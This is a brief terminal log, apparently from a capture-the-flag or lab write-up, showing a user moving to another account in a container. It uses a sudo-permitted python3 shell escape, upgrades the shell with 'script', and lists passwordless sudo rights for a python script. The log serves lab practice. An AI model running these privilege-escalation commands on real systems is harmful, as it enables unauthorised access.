 Sorry, user bobby is not allowed to execute '/usr/bin/python3 -c import os; os.system("/bin/sh")' as root on d800a12ca9a9.
bobby@d800a12ca9a9:~$ sudo -u pinguinito /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
$ id
uid=1002(pinguinito) gid=1002(pinguinito) groups=1002(pinguinito)
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
pinguinito@d800a12ca9a9:/home/bobby$ sudo -l
Matching Defaults entries for pinguinito on d800a12ca9a9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User pinguinito may run the following commands on d800a12ca9a9:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/script.py
pinguinito@d800a12ca9a9:/home/bobby$